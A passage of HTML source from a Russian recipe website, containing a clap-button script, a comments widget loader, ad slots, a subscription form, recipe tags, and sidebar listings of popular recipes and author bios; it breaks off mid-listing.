29.784L35.0659 24.9366C35.3231 24.6784 35.6595 24.5492 36.0058 24.5492C36.3916 24.5492 36.7774 24.7181 37.0445 25.0558C37.4699 25.5922 37.3908 26.367 36.9159 26.8438L32.1376 31.6514C31.8804 31.9097 31.8804 32.3269 32.1376 32.5951L32.1475 32.605C32.2662 32.7242 32.4245 32.7838 32.5828 32.7838C32.7411 32.7838 32.8994 32.7242 33.0181 32.605L35.986 29.6251C36.2531 29.3569 36.6092 29.2178 36.9654 29.2178C37.2523 29.2178 37.5293 29.3072 37.7667 29.4959C38.3603 29.9926 38.3999 30.9263 37.8459 31.4825Z" fill="black" />
      <circle cx="28" cy="28" r="27.5" stroke="black" />
    </svg>
  </div>
  <span class="handclaps__button_count"></span>
</a>



<script>
  
  BX.namespace('BX.HandClaps');

  (function() {
    'use strict';

    BX.HandClaps = {
      currentHandClaps: 0,
      delayTimer: null,

      init: function(parameters) {
        this.ajaxUrl = parameters.ajaxUrl || '';
        this.result = parameters.result || {};
        this.signedParamsString = parameters.signedParamsString || '';
        this.siteId = parameters.siteID || '';

        this.handClapsBlocks = [...document.querySelectorAll(`.${parameters.handClapsBlockClass}`)];
        this.handClapsBlocksSpan = [...document.querySelectorAll(`.${parameters.handClapsBlockClass} span`)];
        this.editHandClaps();
      },

      editHandClaps: function() {
        var handClapsNodes = this.handClapsBlocks;
        var handClapsNodesSpans = this.handClapsBlocksSpan;

        handClapsNodesSpans.forEach((node) => {
          BX.adjust(node, {
            text: this.result.element_handclaps,
          });
        });

        handClapsNodes.forEach((node) => {
          BX.bind(node, 'click', BX.proxy(this.handleHandClapsClick, this));
        });
      },

      handleHandClapsClick: function(event) {
        if (this.currentHandClaps >= this.result.user_handclaps) {
          this.currentHandClaps = this.currentHandClaps;
        } else {
          this.currentHandClaps = this.currentHandClaps + 1;
        }

        BX.addClass(event.target, 'active');
        clearTimeout(this.delayTimer);

        this.delayTimer = setTimeout(function() {
          BX.removeClass(event.target, 'active');
          BX.proxy(this.updateHandClaps, this);
          BX.HandClaps.updateHandClaps();
        }, 500);
      },

      updateHandClaps: function() {
        if (this.currentHandClaps) {
          var actionData = this.getData({
            action: 'add_handclaps',
            value: this.currentHandClaps
          });

          this.sendRequest(actionData);
        }

        this.currentHandClaps = 0;
      },

      getData: function(actionData) {
        var data = {
          via_ajax: 'Y',
          SITE_ID: this.siteId,
          signedParamsString: this.signedParamsString
        };

        var outputData = {
          ...data,
          ...actionData
        };

        return outputData;
      },

      sendRequest: function(requestData) {
        BX.ajax({
          method: 'POST',
          dataType: 'json',
          url: this.ajaxUrl,
          data: requestData,
          onsuccess: BX.delegate(function(result) {
            this.refreshHandClaps(result);
          }, this)
        });
      },

      refreshHandClaps: function(result) {
        if (result.error) {

        } else {
          // var handClapsNode = this.handClapsBlock;
          this.result = result;
          this.editHandClaps();
        }
      }
    };

  })()


  BX.HandClaps.init({
    result: {'element_handclaps':'0','user_handclaps':'30'},
    handClapsBlockClass: 'bx-handclaps',
    ajaxUrl: '/local/components/skobeeff/handclaps.element.add/ajax.php',
    signedParamsString: '[base64].42d0bd9e6d76f41179e17f6c97e0216391d3097a2be39868f115e05d20f3c3eb',
    siteID: 's1'
  });
</script>

<style>
  .handclaps__button {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    gap: 8px;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    color: #000000;
    cursor: pointer;
    border: none;
  }

  .handclaps__button:hover,
  .handclaps__button:active {
    border: none;
  }

  .handclaps__button_count {
    color: #58AFAD;
    pointer-events: none;
  }

  .handclaps__button_icon {
    position: relative;
    pointer-events: none;
  }

  .handclaps__button_icon:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 1px solid #58AFAD;
    opacity: 0;
  }

  .handclaps__button_icon * {
    transition: all .3s ease;
  }

  .handclaps__button_icon path {
    fill: #000;
  }

  .handclaps__button_icon circle {
    transform-origin: center center;
    transform: scale(1);
    stroke: #000;
  }

  .handclaps__button:hover .handclaps__button_icon circle {
    transform: scale(.9);
  }

  @keyframes circleThrowing {
    50% {
      opacity: 1;
    }

    100% {
      opacity: 0;
      transform: scale(1.6);
    }
  }

  .handclaps__button.active .handclaps__button_icon path {
    fill: #58AFAD;
  }

  .handclaps__button.active .handclaps__button_icon circle {
    stroke: #58AFAD;
  }

  .handclaps__button.active .handclaps__button_icon:after {
    animation-duration: 1s;
    animation-name: circleThrowing;
    animation-direction: forwards;
  }
</style>    <div class="tobook" style="border:none;"></div>
    <div class="prinit" onclick="window.print();"><img
        src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/printer.svg" alt="">Распечатать
    </div>
  </div>
  <div id="comment-block">
    <!-- Tolstoy Comments Init -->
<script type="text/javascript">!(function(w,d,s,l,x){w[l]=w[l]||[];w[l].t=w[l].t||new Date().getTime();var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=!0;j.src='//web.tolstoycomments.com/sitejs/app.js?i='+l+'&x='+x+'&t='+w[l].t;f.parentNode.insertBefore(j,f);})(window,document,'script','tolstoycomments','3945');</script>
<!-- /Tolstoy Comments Init -->

<!-- Tolstoy Comments Widget -->
<div class="tolstoycomments-feed"></div>
<script type="text/javascript">
	window['tolstoycomments'] = window['tolstoycomments'] || [];
	window['tolstoycomments'].push({
		action: 'init',
		values: { visible: true,  identity: "/recipes/detail/govyadina_po_shotlandski_/", url: "https://foodmood.ru:443/recipes/detail/govyadina_po_shotlandski_/", sso: "e30= 72deac74e6516f5f4b5de616cbe676cf 1750154995258"}
	});
</script>
<!-- /Tolstoy Comments Widget -->
  </div>

  <script type="text/javascript">
    window["tolstoycomments"] = window["tolstoycomments"] || [];
    //console.log('tolstoycomments', window["tolstoycomments"]);
    window["tolstoycomments"].push({
      action: "init",
      values: {
        comment_class: "tolstoycomments-cc"
      }
    });

    //console.log('tolstoycomments', window["tolstoycomments"]);
  </script>

      <div class="podpiska_wrap">
      <span class="podpiskaback" onclick="closePodpiskaForm()"></span>
      <div class="podpiska_form">
        <span class="podpiska_form__closeit" onclick="closePodpiskaForm()"><svg width="32" height="32" viewBox="0 0 32 32"
            fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="32" height="32" fill="#F2F2F2" />
            <path d="M24 8L8 24" stroke="#899199" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M8 8L24 24" stroke="#899199" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
          </svg></span>

        <div class="succeded">
          <div class="sucessimg"><svg width="48" height="48" viewBox="0 0 48 48" fill="none"
              xmlns="http://www.w3.org/2000/svg">
              <path
                d="M44 22.1597V23.9997C43.9975 28.3126 42.601 32.5091 40.0187 35.9634C37.4363 39.4177 33.8066 41.9447 29.6707 43.1675C25.5349 44.3904 21.1145 44.2435 17.0689 42.7489C13.0234 41.2543 9.56931 38.4919 7.22192 34.8739C4.87453 31.2558 3.75958 26.9759 4.04335 22.6724C4.32712 18.3689 5.99441 14.2724 8.79656 10.9939C11.5987 7.71537 15.3856 5.43049 19.5924 4.48002C23.7992 3.52955 28.2005 3.9644 32.14 5.71973"
                stroke="#58AFAD" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
              <path d="M44 8L24 28.02L18 22.02" stroke="#58AFAD" stroke-width="2" stroke-linecap="round"
                stroke-linejoin="round" />
            </svg></div>
          <div class="podpiska__head">Подписка успешно оформлена!</div>
          <div class="podpiska__desc__underline">Теперь вы не пропустите рецепты любимого автора</div>
          <div class="succeded__close_podpis" onclick="closePodpiskaForm()">ок</div>
        </div>
        <div class="podpiska__head">Подписаться на рецепты автора</div>
        <div class="podpiska__desc">
          Для уведомлений о новых рецептах автора в личном кабинете сайта <a href="/profile/">Авторизуйтесь</a>
        </div>
        <div class="podpiska__line"></div>
        <div class="podpiska__desc__underline">Для уведомлений о новых рецептах автора по почте — оставьте e-mail</div>
        <div class="podpiska__label">E-mail</div>
        <input class="podpiska__input" type="text" value="">
        <div class="podpiska__send" authorId="512" authorName="Мария Кащенко"
          authUserId="0">Отправить</div>
      </div>
    </div>
    <script src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/js/fraction.js"></script>
  <script src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/js/rec.js"></script>
</section>

<div class="sidebar">
      <div class="sidebar__yandex-ad">
      <!-- Yandex.RTB R-A-2141211-6 -->
      <div id="yandex_rtb_R-A-2141211-6"></div>
      <script>
        window.yaContextCb.push(() => {
          Ya.Context.AdvManager.render({
            "blockId": "R-A-2141211-6",
            "renderTo": "yandex_rtb_R-A-2141211-6"
          })
        })
      </script>
    </div>
    <div class="widget">
    <div class="maria widget__image detail_recipe_author">
      <div class="avatar widget__image">
        <a style='' href="/authors/512/">
          <!--152x152-->
          <img src="/upload/resize_cache/main/d49/152_152_2/d4948b496102918d7f4486b259cc92fc.jpeg" alt="Мария Кащенко">
          <span class="badge badge-author">МК</span>
        </a>
      </div>
      <div class="socials socials--vertical maria__socials detail_icons_social">
                <a href="" class="socials__item" target="_blank" rel="nofollow" title="Вконтакте">
          <i class="icon icon-vk-w"></i>
        </a>
              </div>
    </div>
    <div class="h2 title widget__title">
      Автор рецепта<br>
      <a href="/authors/512/">Мария Кащенко</a>
    </div>
  </div>
  
<div class="widget widget--tags">
    <div class="widget__text">
                                			<a href="/search/index.php?tags=%D0%B1%D1%8B%D1%81%D1%82%D1%80%D0%BE" class="t4 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				быстро			</a>
					<a href="/search/index.php?tags=%D0%B2%D0%B5%D0%B3%D0%B0%D0%BD" class="t3 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				веган			</a>
					<a href="/search/index.php?tags=%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE" class="t5 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				вкусно			</a>
					<a href="/search/index.php?tags=%D0%B2%D1%8B%D0%BF%D0%B5%D1%87%D0%BA%D0%B0" class="t5 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				выпечка			</a>
					<a href="/search/index.php?tags=%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82" class="t5 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				десерт			</a>
					<a href="/search/index.php?tags=%D0%B7%D0%B0%D0%B2%D1%82%D1%80%D0%B0%D0%BA" class="t1 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				завтрак			</a>
					<a href="/search/index.php?tags=%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BA%D0%B0" class="t5 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				закуска			</a>
					<a href="/search/index.php?tags=%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C" class="t5 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				картофель			</a>
					<a href="/search/index.php?tags=%D0%BA%D0%B5%D0%BA%D1%81" class="t2 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				кекс			</a>
					<a href="/search/index.php?tags=%D0%BA%D1%83%D1%80%D0%B8%D1%86%D0%B0" class="t3 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				курица			</a>
					<a href="/search/index.php?tags=%D0%BA%D1%87%D0%B0%D1%8E" class="t4 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				кчаю			</a>
					<a href="/search/index.php?tags=%D0%BC%D1%8F%D1%81%D0%BE" class="t4 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				мясо			</a>
					<a href="/search/index.php?tags=%D0%BF%D0%B8%D1%80%D0%BE%D0%B3" class="t1 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				пирог			</a>
					<a href="/search/index.php?tags=%D0%BF%D0%BE%D1%81%D1%82" class="t3 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				пост			</a>
					<a href="/search/index.php?tags=%D0%BF%D0%BF" class="t4 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				пп			</a>
					<a href="/search/index.php?tags=%D1%81%D0%B0%D0%BB%D0%B0%D1%82" class="t4 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				салат			</a>
					<a href="/search/index.php?tags=%D1%81%D1%8B%D1%80" class="t4 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				сыр			</a>
					<a href="/search/index.php?tags=%D1%82%D0%B2%D0%BE%D1%80%D0%BE%D0%B3" class="t1 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				творог			</a>
					<a href="/search/index.php?tags=%D1%82%D0%B5%D1%81%D1%82%D0%BE" class="t2 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				тесто			</a>
					<a href="/search/index.php?tags=%D1%82%D0%BE%D1%80%D1%82" class="t3 tags_link" rel="nofollow"><div class="tags_hash">#</div>
				торт			</a>
		    </div>
</div>      <div class="sidebar__yandex-ad">
      <!-- Yandex.RTB R-A-2141211-2 -->
      <div id="yandex_rtb_R-A-2141211-2"></div>
      <script>
        window.yaContextCb.push(() => {
          Ya.Context.AdvManager.render({
            "blockId": "R-A-2141211-2",
            "renderTo": "yandex_rtb_R-A-2141211-2"
          })
        });
      </script>
    </div>
    
<!-- Блок в сайдбаре - Популярные рецепты -->

<div class="widget">
    <div class="h2 title widget__title">
        <a href="/recipes/?type=popular">Популярные рецепты</a>
    </div>
    <div class="slider slider-sidebar widget__slider">
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/tykvennyy_krem_sup/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/bd6/116_116_2/bd6638e13132a7f773313428d9acd0aa.jpg" alt="Тыквенный крем-суп">
                        <span class="badge badge-author">ЮЯ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/tykvennyy_krem_sup/">Тыквенный крем-суп</a>
                </div>
				<div class="author__text">
                    Прекрасный осенний суп-пюре из тыквы, получается нежным, пряным и ароматным. Можно подавать с тыквенными семечками, гренками или обжаренным беконом....                </div>
            </div>
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/brauni_shokoladnyy_klassicheskiy/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/138/116_116_2/1389596edafb88c11d496b310ba01b68.jpeg" alt="Брауни шоколадный классический">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/brauni_shokoladnyy_klassicheskiy/">Брауни шоколадный классический</a>
                </div>
				<div class="author__text">
                    Брауни – вкуснейшее пирожное с ярким и насыщенным шоколадным вкусом, плотной корочкой и влажной, слегка тягучей консистенцией внутри. Его можно...                </div>
            </div>
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/merengovyy_rulet/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/e6d/116_116_2/e6da6b07f0ffcc818d0389ba62283590.png" alt="Меренговый рулет">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/merengovyy_rulet/">Меренговый рулет</a>
                </div>
				<div class="author__text">
                    Меренговый рулет с нежным сливочным кремом - простой и красивый рецепт для праздничного десертного стола!                 </div>
            </div>
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/bulochki_cinnabon/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/6d9/116_116_2/6d9473e307f5e141c663231d1bb28615.jpg" alt="Булочки Синнабон/Cinnabon">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/bulochki_cinnabon/">Булочки Синнабон/Cinnabon</a>
                </div>
				<div class="author__text">
                    Булочки синнабон - это нежнейшая выпечка с корицей, залитая сливочным кремом, и это однозначно не для слабовольных людей, потому как ограничиться...                </div>
            </div>
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/tiramisu_klassicheskiy/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/f7e/116_116_2/f7ee489701c4059f3630e68b8f82064b.jpg" alt="Тирамису классический">
                        <span class="badge badge-author">ЮД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/tiramisu_klassicheskiy/">Тирамису классический</a>
                </div>
				<div class="author__text">
                    Тирамису - божественный итальянский десерт! Очень вкусный, очень воздушный и очень нежный. Он просто тает во рту и не оставляет никого равнодушным....                </div>
            </div>
            </div>
</div>
    <div class="widget">
    <div class="h2 title widget__title">
        <a href="/authors/">Авторы</a>
    </div>
    <div class="slider slider-sidebar widget__slider">
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f72/116_116_2/f728d6c0a19bf6e0a3130ec86fb396c1.jpg" alt="Мария Чепик">
                        <span class="badge badge-author">МЧ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1/">Мария Чепик</a>
                </div>
                <div class="author__text">
					Еда, приготовленная дома с любовью - это больше, чем просто вкусный обед или ужин. Это ваш рецепт домашнего очага.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/68/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b6c/116_116_2/b6c5594d0f78dc6d80baad07b4518ffa.jpg" alt="Юлия Дьячкова">
                        <span class="badge badge-author">ЮД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/68/">Юлия Дьячкова</a>
                </div>
                <div class="author__text">
					Привет! Меня зовут Юля и кулинария это моя страсть! 

Уже несколько лет веду кулинарный блог juliacookbook.ru, где делюсь любимыми рецептами.

На ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/184/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/5b1/116_116_2/5b16f44f1212363379e4e34a5c51933a.jpg" alt="Karuna Volodina">
                        <span class="badge badge-author">KaVo</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/184/">Karuna Volodina</a>
                </div>
                <div class="author__text">
					Нескучные и проверенные веган рецепты                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/440/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/014/116_116_2/0146280b444ac2dbaba51c497c8024f1.jpeg" alt="Ольга Атькова">
                        <span class="badge badge-author">ОА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/440/">Ольга Атькова</a>
                </div>
                <div class="author__text">
					Работаю шоколатье,
занимаюсь коммерческой фуд-фотосъемкой,
являюсь автором рецептов                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/55/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/06b/116_116_2/06b16075e9a50be8f6c33d9ee2a2d1c1.jpg" alt="Анна Каранда">
                        <span class="badge badge-author">АК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/55/">Анна Каранда</a>
                </div>
                <div class="author__text">
					Я -Анна Каранда, вдохновленная вкусной и красивой едой. По образованию художник-дизайнер. Кулинария и фотография всегда были моими большими ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/59/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/9c2/116_116_2/9c2da2fa692ba272d867e5acde98321d.jpg" alt="Иван Тишкин">
                        <span class="badge badge-author">ИТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/59/">Иван Тишкин</a>
                </div>
                <div class="author__text">
					Больше 7 лет работал в Swissotel Красные Холмы, возглавлял кухню бара-ресторана &quot;Сити Спейс&quot; и &quot;Акапелла&quot;. Сейчас готовлю на ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/60/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/ac4/116_116_2/ac40239005a878a522d5331fa3735bc0.jpg" alt="Надежда Такташкина">
                        <span class="badge badge-author">НТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/60/">Надежда Такташкина</a>
                </div>
                <div class="author__text">
					Привет! Давайте знакомиться. На связи вдохновляющий кондитер
Надежда Такташкина! Да-да, именно так меня называют.

Вот 3 причины, почему со мной ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/61/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/036/116_116_2/03608c308bd1932ce5a9a5d4fd7f83b2.png" alt="Анастасия Зурабова">
                        <span class="badge badge-author">АЗ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/61/">Анастасия Зурабова</a>
                </div>
                <div class="author__text">
					Журналист, фуд-фотограф, автор бестселлеров «Начни с десерта!», «Выпей меня! Домашние наливки», «В» – значит выпечка!», «Бабушка знает лучше»                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/62/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/bb0/116_116_2/bb09473f5a967ed4fc34a3075351912d.png" alt="Серж Кузнецов">
                        <span class="badge badge-author">СК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/62/">Серж Кузнецов</a>
                </div>
                <div class="author__text">
					Для меня вкусная еда
- огромная составляющая жизни, а приготовление пищи - настоящая магия
объединения, и чем &laquo;вкуснее колдовство&raquo;, тем ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/63/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/ee7/116_116_2/ee74f720d9c7b3b74ed0c0a9ffbeb8ce.jpg" alt="Иван Чупов">
                        <span class="badge badge-author">ИЧ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/63/">Иван Чупов</a>
                </div>
                <div class="author__text">
					Юный кондитер, финалист телепроекта
«Мастер-Шеф.Дети». В свои 13 лет Ваня уже является основателем домашней
кондитерской Little Cake Moscow, имеет ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/64/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/967/116_116_2/9679148d6a6df5a979050475a9ac7b9c.jpg" alt="Анна Фоменко">
                        <span class="badge badge-author">АФ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/64/">Анна Фоменко</a>
                </div>
                <div class="author__text">
					У меня, как и у всех, есть только 24 часа в сутках, большую часть из которых я предпочитаю тратить на свою семью. В остальное время я люблю гулять, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/65/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/aa6/116_116_2/aa69dd718ca4954c4bac1aa37cd5677b.JPG" alt="Елена Фит">
                        <span class="badge badge-author">ЕФ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/65/">Елена Фит</a>
                </div>
                <div class="author__text">
					Я - Елена! Безумно люблю есть, а есть любит меня!) Но,как и все девушки,я хочу
быть стройной. И, знаете,я нашла выход - я готовлю правильные ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/66/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/666/116_116_2/666e243ca65fd179f833ffdc78d64bcd.jpeg" alt="Елена Данилушкина">
                        <span class="badge badge-author">ЕД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/66/">Елена Данилушкина</a>
                </div>
                <div class="author__text">
					Родилась и живу в красивом
подмосковном городе Коломна. У меня двое очаровательных детишек и любящий муж.
Поэтому очень важно угодить всем и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/67/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/bbb/116_116_2/bbbf9c30c7304797de0645d8764ff61d.jpg" alt="Мария Карих">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/67/">Мария Карих</a>
                </div>
                <div class="author__text">
					Я обожаю путешествовать, готовить и
фотографировать! А ещё, я увлекаюсь спортом и веду здоровый образ жизни. Готовлю полезные блюда, без вредных ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/76/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/a34/116_116_2/a348c66f74c03a6d7164704a140fde43.jpg" alt="Валентина Маслова">
                        <span class="badge badge-author">ВМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/76/">Валентина Маслова</a>
                </div>
                <div class="author__text">
					В моей жизни не так много увлечений, но, пожалуй, два самых главных из них - это кулинария и фотография. А в последнее время они так тесно ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/83/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/aa3/116_116_2/aa3b2e6b9d3dc5d59648b065e0e1e168.jpeg" alt="Дарья Салити">
                        <span class="badge badge-author">ДС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/83/">Дарья Салити</a>
                </div>
                <div class="author__text">
					Очень люблю печь и готовить торты и десерты, причем стараюсь прорабатывать рецепты с уменьшенным количеством сахара и жира. Не придерживаюсь никаких ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/84/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/864/116_116_2/8649f71d6162d5fe0189e33ce25c4c80.jpg" alt="Дарья Устинова">
                        <span class="badge badge-author">ДУ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/84/">Дарья Устинова</a>
                </div>
                <div class="author__text">
					Я убеждена, что готовить можно с творческим настроем и легкостью, с удовольствием, без точных рецептов и правил, самим придумывать новые сочетания ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/85/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b68/116_116_2/b681a33eb2ad379a2c0744078b7d12c1.jpg" alt="Алена Синицына">
                        <span class="badge badge-author">АС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/85/">Алена Синицына</a>
                </div>
                <div class="author__text">
					  
Фудфотограф-фотохудожник, страстно влюбленная в свое дело и в красоту! Автор сказочных кадров, поклонник вкусной еды и несложных рецептов, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/86/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/fa7/116_116_2/fa70fd56c2a4d16b3560b6188aa98833.jpg" alt="Елизавета Богомазова">
                        <span class="badge badge-author">ЕБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/86/">Елизавета Богомазова</a>
                </div>
                <div class="author__text">
					Готовлю не только по рецептам из книг и блокнотов моих мамы и бабушек, но и сама разрабатываю рецепты. Сейчас мне чрезвычайно интересна тема блюд и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/87/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0b5/116_116_2/0b5faac61c52a4c7abd2ecd274a8ea41.jpg" alt="Марина Прусс">
                        <span class="badge badge-author">МП</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/87/">Марина Прусс</a>
                </div>
                <div class="author__text">
					Если в омут, то с головой. Так можно охарактеризовать легко увлекающую натуру, как я.
Кулинарное вдохновение дарят сами ингредиенты: аромат ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/88/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0b3/116_116_2/0b3ba367beeacb04e41a71fef6d0ba58.jpg" alt="Наташа Сеченова">
                        <span class="badge badge-author">НС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/88/">Наташа Сеченова</a>
                </div>
                <div class="author__text">
					Фотограф по жизни и кулинар в душе. Считаю самым важным душевность. Любое дело нужно делать с душой и удовольствием, а не ради денег и славы. И еще, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/89/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f76/116_116_2/f7680ca2cdcfa575a501b5a3b5a42d01.jpg" alt="Татьяна Буробина">
                        <span class="badge badge-author">ТБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/89/">Татьяна Буробина</a>
                </div>
                <div class="author__text">
					Привет! Я - Татьяна, жена и мама, кулинар и фуд-блогер по призванию, экономист по первому образованию, управленец по профессии. В приготовлении еды ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/90/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/d19/116_116_2/d19e3fbfdfb1cc2324bd7f67a2275b3b.jpg" alt="Ольга Аветисьянц">
                        <span class="badge badge-author">ОА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
